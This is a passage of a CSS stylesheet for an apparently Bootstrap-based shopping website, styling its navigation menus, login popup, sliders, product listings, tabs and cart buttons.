    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
#dmn .row{
	margin-left: 0px;
    margin-right: 0px;
	background: #012060;
}

.top-menu {
    background: #000;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

    .titles {
        background: #012060;
        color: #fff;
        border-radius: 8px 8px 0 0;
        padding: 13px;
        /* overflow: hidden; */
        float: left;
        line-height: 13px;
    }
#st-trigger-effects button i:before {
    color: #012060;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #F0F0F0;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #012060;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #ff0000 !important;
    font-size: 24px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: right;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    padding: 0px 20px
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px;
	text-align: center;
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #000000
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
	height: 45px;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 16px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: none;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
